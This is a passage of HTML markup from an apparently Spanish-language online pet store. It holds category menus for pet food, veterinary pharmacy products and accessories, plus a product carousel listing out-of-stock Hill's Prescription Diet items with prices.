	<li class="cat-item cat-item-163"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes/" data-val="desparasitantes" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/desparasitantes-externos/" data-val="desparasitantes-externos" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/diuretico/" data-val="diuretico" data-title="Diuretico" >Diuretico</a>
</li>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/especialidades/" data-val="especialidades" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1754"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/gastrocinetico-perros-farmacia/" data-val="gastrocinetico-perros-farmacia" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1750"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/hepatoprotector-perros-farmacia/" data-val="hepatoprotector-perros-farmacia" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-209"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/jabones-medicados/" data-val="jabones-medicados" data-title="Jabones medicados" >Jabones medicados</a>
</li>
	<li class="cat-item cat-item-1745"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/kits-perros-farmacia/" data-val="kits-perros-farmacia" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutraceuticos/" data-val="nutraceuticos" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/nutricionales/" data-val="nutricionales" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1742"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/otros-higiene-farmacia/" data-val="otros-higiene-farmacia" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/padecimientos-cardiovasculares/" data-val="padecimientos-cardiovasculares" data-title="Padecimientos Cardiovasculares" >Padecimientos Cardiovasculares</a>
</li>
	<li class="cat-item cat-item-210"><a class="pf-value" href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/shampoo/" data-val="shampoo" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-58"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/" data-val="gatos" data-title="Gatos" >Gatos</a>
<ul class='children'>
	<li class="cat-item cat-item-1702"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/accesorios-para-gato/" data-val="accesorios-para-gato" data-title="Accesorios para Gato" >Accesorios para Gato</a>
</li>
	<li class="cat-item cat-item-1696"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/" data-val="alimento-para-gato" data-title="Alimento para Gato" >Alimento para Gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1697"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/adultos-alimento-para-gato/" data-val="adultos-alimento-para-gato" data-title="Adultos" >Adultos</a>
</li>
	<li class="cat-item cat-item-1698"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/gatitos-alimento-para-gato/" data-val="gatitos-alimento-para-gato" data-title="Gatitos" >Gatitos</a>
</li>
	<li class="cat-item cat-item-1699"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/alimento-para-gato/treats/" data-val="treats" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1687"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/" data-val="farmacia-gato" data-title="Farmacia Gato" >Farmacia Gato</a>
	<ul class='children'>
	<li class="cat-item cat-item-1691"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antibioticos-farmacia-gato/" data-val="antibioticos-farmacia-gato" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1774"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/antimicotico-farmacia-gato/" data-val="antimicotico-farmacia-gato" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1766"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cicatrizantes-farmacia-gato/" data-val="cicatrizantes-farmacia-gato" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1777"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidad-bucal-farmacia-gato/" data-val="cuidad-bucal-farmacia-gato" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1758"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-oftalmico-farmacia-gato/" data-val="cuidado-oftalmico-farmacia-gato" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1762"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/cuidado-otico-farmacia-gato/" data-val="cuidado-otico-farmacia-gato" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1748"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-farmacia-gato/" data-val="desparasitantes-farmacia-gato" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-1692"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/desparasitantes-externos-farmacia-gato/" data-val="desparasitantes-externos-farmacia-gato" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-1693"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/especialidades-farmacia-gato/" data-val="especialidades-farmacia-gato" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1755"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/gastrocinetico-farmacia-gato/" data-val="gastrocinetico-farmacia-gato" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1752"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/hepatoprotector-farmacia-gato/" data-val="hepatoprotector-farmacia-gato" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-1694"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/kits-farmacia-gato/" data-val="kits-farmacia-gato" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-1769"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutraceuticos-farmacia-gato/" data-val="nutraceuticos-farmacia-gato" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-1695"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/nutricionales-farmacia-gato/" data-val="nutricionales-farmacia-gato" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1744"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/otros-higiene-farmacia-gato/" data-val="otros-higiene-farmacia-gato" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-1771"><a class="pf-value" href="https://mivete.com/categoria-producto/gatos/farmacia-gato/shampoo-farmacia-gato/" data-val="shampoo-farmacia-gato" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1717"><a class="pf-value" href="https://mivete.com/categoria-producto/juguetes/" data-val="juguetes" data-title="Juguetes" >Juguetes</a>
<ul class='children'>
	<li class="cat-item cat-item-1719"><a class="pf-value" href="https://mivete.com/categoria-producto/juguetes/otros-juguetes/" data-val="otros-juguetes" data-title="Otros juguetes" >Otros juguetes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-59"><a class="pf-value" href="https://mivete.com/categoria-producto/peces/" data-val="peces" data-title="Peces" >Peces</a>
<ul class='children'>
	<li class="cat-item cat-item-1712"><a class="pf-value" href="https://mivete.com/categoria-producto/peces/alimento-para-peces/" data-val="alimento-para-peces" data-title="Alimento para Peces" >Alimento para Peces</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-57"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/" data-val="perros" data-title="Perros" >Perros</a>
<ul class='children'>
	<li class="cat-item cat-item-1700"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/accesorios-para-perro/" data-val="accesorios-para-perro" data-title="Accesorios para Perro" >Accesorios para Perro</a>
</li>
	<li class="cat-item cat-item-65"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/" data-val="alimento-para-perros" data-title="Alimento para perro" >Alimento para perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-117"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/adultos-alimento/" data-val="adultos-alimento" data-title="Adultos" >Adultos</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/cachorro-alimento/" data-val="cachorro-alimento" data-title="Cachorro" >Cachorro</a>
</li>
	<li class="cat-item cat-item-142"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/alimento-para-perros/premios/" data-val="premios" data-title="Treats" >Treats</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1668"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/" data-val="farmacia-para-perro" data-title="Farmacia Perro" >Farmacia Perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1684"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/acondicionadores/" data-val="acondicionadores" data-title="Acondicionadores" >Acondicionadores</a>
</li>
	<li class="cat-item cat-item-1672"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antibioticos-farmacia-para-perro/" data-val="antibioticos-farmacia-para-perro" data-title="Antibioticos" >Antibioticos</a>
</li>
	<li class="cat-item cat-item-1775"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antimicotico-farmacia-para-perro/" data-val="antimicotico-farmacia-para-perro" data-title="Antimicótico" >Antimicótico</a>
</li>
	<li class="cat-item cat-item-1673"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/antiseptico-farmacia-para-perro/" data-val="antiseptico-farmacia-para-perro" data-title="Antiséptico" >Antiséptico</a>
</li>
	<li class="cat-item cat-item-1767"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cicatrizantes-farmacia-para-perro/" data-val="cicatrizantes-farmacia-para-perro" data-title="Cicatrizantes" >Cicatrizantes</a>
</li>
	<li class="cat-item cat-item-1674"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-bucal/" data-val="cuidado-bucal" data-title="Cuidado Bucal" >Cuidado Bucal</a>
</li>
	<li class="cat-item cat-item-1759"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-oftalmico-farmacia-para-perro-perros/" data-val="cuidado-oftalmico-farmacia-para-perro-perros" data-title="Cuidado Oftálmico" >Cuidado Oftálmico</a>
</li>
	<li class="cat-item cat-item-1763"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/cuidado-otico-farmacia-para-perro/" data-val="cuidado-otico-farmacia-para-perro" data-title="Cuidado Ótico" >Cuidado Ótico</a>
</li>
	<li class="cat-item cat-item-1676"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-farmacia-para-perro/" data-val="desparasitantes-farmacia-para-perro" data-title="Desparasitantes" >Desparasitantes</a>
</li>
	<li class="cat-item cat-item-1677"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/desparasitantes-externos-farmacia-para-perro/" data-val="desparasitantes-externos-farmacia-para-perro" data-title="Desparasitantes externos" >Desparasitantes externos</a>
</li>
	<li class="cat-item cat-item-1678"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/diuretico-farmacia-para-perro/" data-val="diuretico-farmacia-para-perro" data-title="Diuretico" >Diuretico</a>
</li>
	<li class="cat-item cat-item-1679"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/especialidades-farmacia-para-perro/" data-val="especialidades-farmacia-para-perro" data-title="Especialidades" >Especialidades</a>
</li>
	<li class="cat-item cat-item-1756"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/gastrocinetico-farmacia-para-perro/" data-val="gastrocinetico-farmacia-para-perro" data-title="Gastrocinético" >Gastrocinético</a>
</li>
	<li class="cat-item cat-item-1751"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/hepatoprotector-farmacia-para-perro/" data-val="hepatoprotector-farmacia-para-perro" data-title="Hepatoprotector" >Hepatoprotector</a>
</li>
	<li class="cat-item cat-item-1680"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/jabones-medicados-farmacia-para-perro/" data-val="jabones-medicados-farmacia-para-perro" data-title="Jabones medicados" >Jabones medicados</a>
</li>
	<li class="cat-item cat-item-1746"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/kits-farmacia-para-perro/" data-val="kits-farmacia-para-perro" data-title="Kits" >Kits</a>
</li>
	<li class="cat-item cat-item-1681"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutraceuticos-farmacia-para-perro/" data-val="nutraceuticos-farmacia-para-perro" data-title="Nutraceuticos" >Nutraceuticos</a>
</li>
	<li class="cat-item cat-item-1682"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/nutricionales-farmacia-para-perro/" data-val="nutricionales-farmacia-para-perro" data-title="Nutricionales" >Nutricionales</a>
</li>
	<li class="cat-item cat-item-1688"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/otros-higiene/" data-val="otros-higiene" data-title="Otros Higiene" >Otros Higiene</a>
</li>
	<li class="cat-item cat-item-1683"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/padecimientos-cardiovasculares-farmacia-para-perro/" data-val="padecimientos-cardiovasculares-farmacia-para-perro" data-title="Padecimientos Cardiovasculares" >Padecimientos Cardiovasculares</a>
</li>
	<li class="cat-item cat-item-1685"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/farmacia-para-perro/shampoo-farmacia-para-perro/" data-val="shampoo-farmacia-para-perro" data-title="Shampoo" >Shampoo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/juguetes-para-perro/" data-val="juguetes-para-perro" data-title="Juguetes para perro" >Juguetes para perro</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/ropa-para-perro/" data-val="ropa-para-perro" data-title="Ropa para perro" >Ropa para perro</a>
	<ul class='children'>
	<li class="cat-item cat-item-1667"><a class="pf-value" href="https://mivete.com/categoria-producto/perros/ropa-para-perro/marvels-avengers-ropa-para-perro/" data-val="marvels-avengers-ropa-para-perro" data-title="Marvel´s Avengers Ropa para perro" >Marvel´s Avengers Ropa para perro</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-61"><a class="pf-value" href="https://mivete.com/categoria-producto/reptiles/" data-val="reptiles" data-title="Reptiles" >Reptiles</a>
<ul class='children'>
	<li class="cat-item cat-item-1707"><a class="pf-value" href="https://mivete.com/categoria-producto/reptiles/alimento-para-reptiles/" data-val="alimento-para-reptiles" data-title="Alimento para Reptiles" >Alimento para Reptiles</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1588"><a class="pf-value" href="https://mivete.com/categoria-producto/roedores/" data-val="roedores" data-title="Roedores" >Roedores</a>
<ul class='children'>
	<li class="cat-item cat-item-1710"><a class="pf-value" href="https://mivete.com/categoria-producto/roedores/alimento-para-roedores/" data-val="alimento-para-roedores" data-title="Alimento para Roedores" >Alimento para Roedores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1713"><a class="pf-value" href="https://mivete.com/categoria-producto/ropa/" data-val="ropa" data-title="Ropa" >Ropa</a>
<ul class='children'>
	<li class="cat-item cat-item-1714"><a class="pf-value" href="https://mivete.com/categoria-producto/ropa/marvels-avengers-ropa/" data-val="marvels-avengers-ropa" data-title="Marvel´s Avengers Ropa" >Marvel´s Avengers Ropa</a>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://mivete.com/mi-cuenta/" title="Mi Cuenta">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Acceso / Registro			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 whb-nedhm962r512y1xz9j06">
	<a href="https://mivete.com/mi-carrito/" title="Carrito de Compras">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://mivete.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 179px;" />	</a>
					<a href="https://mivete.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://mivete.com/wp-content/uploads/2020/03/iconos-app-vete-15.png" alt="Mi Vete En Línea" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://mivete.com/mi-carrito/" title="Carrito de Compras">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Navegar por mascota		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://mivete.com/categoria-producto/perros/" class="woodmart-nav-link"><span class="nav-link-text">Perros</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492520298430{margin-bottom: 0px !important;}.vc_custom_1492520303111{margin-top: -8px !important;margin-right: -35px !important;margin-left: -35px !important;padding-top: 18px !important;padding-right: 35px !important;padding-bottom: 18px !important;padding-left: 20px !important;background-color: #f9f9f9 !important;}.vc_custom_1491839677820{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1491565896651{margin-bottom: -20px !important;padding-top: 0px !important;}.vc_custom_1491565899851{margin-bottom: -20px !important;padding-top: 0px !important;}.vc_custom_1491839700379{padding-top: 0px !important;}.vc_custom_1491839695699{padding-top: 0px !important;}.vc_custom_1491839690819{padding-top: 0px !important;}.vc_custom_1491839685267{padding-top: 0px !important;}.vc_custom_1551221828830{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221978334{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221896048{margin-bottom: 0px !important;border-right-width: 1px !important;border-right-color: #e0e0e0 !important;border-right-style: solid !important;}.vc_custom_1551221924655{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid vc_custom_1492520298430 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491565896651"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/alimento/" title="">
						
						<span class="nav-link-text">
							ALIMENTO						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-adulto/" title="">
				
				Alimento Adultos							</a>
		</li>

		
		<li class="">
			<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/perro-cachorro/" title="">
				
				Alimento Cachorro							</a>
		</li>

							</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/juguetes/" title="">
						
						<span class="nav-link-text">
							JUGUETES						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491565899851"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/farmacia/perros-farmacia/" title="">
						
						<span class="nav-link-text">
							FARMACIA						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/perros/ropa/" title="">
						
						<span class="nav-link-text">
							ROPA						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://mivete.com/categoria-producto/alimento/alimento-para-perro/treats-perro/" title="">
						
						<span class="nav-link-text">
							TREATS						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner vc_custom_1491839677820"><div class="wpb_wrapper">			<div class=" wd-wpb">

												<div id="carousel-271"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-30" data-owl-carousel data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
								<div class="owl-carousel wd-owl owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-2888 status-publish outofstock product_cat-alimento-gato-adulto product_cat-adultos-alimento-para-gato product_cat-alimento-para-gato product_cat-alimento-gatos has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="2888">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img fetchpriority="high" width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES.png 600w, https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/02/Hill´s-Feline-Urinary-Metabolic-AG62-EMPAQUES-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/">
					<img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02.jpg 600w, https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-150x150.jpg 150w, https://mivete.com/wp-content/uploads/2019/02/PD-Metabolic-Urinary-Felino02-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" data-id="2888" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2888"
				>Quick view</a>
		</div>
							</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="2888" data-product_sku="VTMMVT0104048" aria-label="Select options for &ldquo;Hill&#039;s Prescription Diet - C/d Multicare Metabolic + Urinary - Felino&rdquo;" rel="nofollow"><span>Select options</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://mivete.com/producto/hills-prescription-diet-metabolic-urinary-cuidado-del-peso-y-urinario/">Hill&#8217;s Prescription Diet &#8211; C/d Multicare Metabolic + Urinary &#8211; Felino</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>39,299.00</bdi></span><small class="wcsatt-sub-options"> <span class="wcsatt-dash">&mdash;</span> ó suscríbete y obtén </small> <span class="wcsatt-sub-discount">10&#37; de descuento</span><small></small></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-2897 status-publish outofstock product_cat-perro-adulto product_cat-adultos-alimento product_cat-alimento-para-perros product_cat-alimento-para-perro has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="2897">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://mivete.com/producto/hills-prescription-diet-metabolic-mobility-cuidado-del-peso-y-movilidad/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Agotado</span></div><img width="600" height="600" src="https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346.png 600w, https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-150x150.png 150w, https://mivete.com/wp-content/uploads/2019/02/Screenshot-2023-01-19-134346-300x300.png 300w" sizes="(max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
